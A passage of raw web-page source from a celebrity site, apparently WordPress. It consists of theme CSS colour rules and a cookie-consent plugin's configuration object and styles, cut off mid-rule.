.wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #00b0ff; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #00b0ff; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #00b0ff; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #00b0ff; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #00b0ff; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#00b0ff;background-color: #00b0ff;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #00b0ff  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #00b0ff ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -o-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #00b0ff 65%);
	    background: linear-gradient(to right, transparent 26%, #00b0ff 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00b0ff', endColorstr='#00b0ff', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #00b0ff; }.header__social-media a:hover{ color:#00b0ff; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #00b0ff }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #00b0ff;border-color: #00b0ff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #00b0ff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #00b0ff }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#00b0ff }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00b0ff; }.site-footer{ background-color:#151515 ; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#212121 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#212121 ; }.footer__sidebars a:hover { color:#00b0ff ; }
		.site-footer .widget .tagcloud a:hover{ background: #00b0ff;color: #fff;border-color:#00b0ff }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#00b0ff ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#00b0ff ; }.footer__logo a,.footer__logo a:hover{ color:#00b0ff ; }#scroll-to-top:hover{ background-color:#00b0ff ; }
/*# sourceURL=penci-style-inline-css */
</style>
<script type="29b7e3089a7e098520469e18-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://celebzero.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 